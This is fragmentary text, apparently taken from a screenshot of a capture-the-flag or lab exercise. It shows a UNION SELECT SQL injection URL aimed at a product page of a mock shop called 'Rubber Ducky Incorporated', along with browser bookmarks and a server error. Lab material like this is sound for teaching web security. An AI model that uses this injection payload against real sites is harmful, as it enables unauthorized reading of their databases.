 10.10.159.134/products/5 union select 1,2,3,4,5,6,7,8 ;-- -
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an...
Rubber Ducky
INCORPERATED
Home Products Contact Login
2
8
Colors
Price
$3.00
Out of Stock